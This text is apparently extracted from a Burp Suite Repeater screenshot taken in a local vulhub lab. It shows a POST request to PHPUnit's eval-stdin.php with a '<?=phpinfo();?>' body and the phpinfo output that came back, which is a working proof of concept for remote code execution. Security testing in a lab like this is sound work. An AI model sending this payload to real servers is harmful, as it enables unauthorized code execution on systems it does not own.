 Burp Suite Commun...
phpinfo() - Mozilla F...
root@gsq: ~/vulhub...
02:07 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: phpMyAdmin=kQNMsJ02WvJVFPRjybK8UKVgUyc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 15
11
12 <?=phpinfo();?>
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
vBsNFifGfG9zCJUFiztmpEXAbqhMgr6SLWBPu9RlenRfm1ktrC6cVYWH+/Mqg43x6sYK1eda
</a>
<h1 class="p">
PHP Version 7.2.34
</h1>
37 </td>
</tr>
38 </table>
39 <table>
40 <tr>
<td class="e">
System
</td>
<td class="v">
Linux 29ee989c141e 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29)
</td>
</tr>
41 <tr>
<td class="e">
Search...
0 matches
Done
86,421 bytes | 4 millis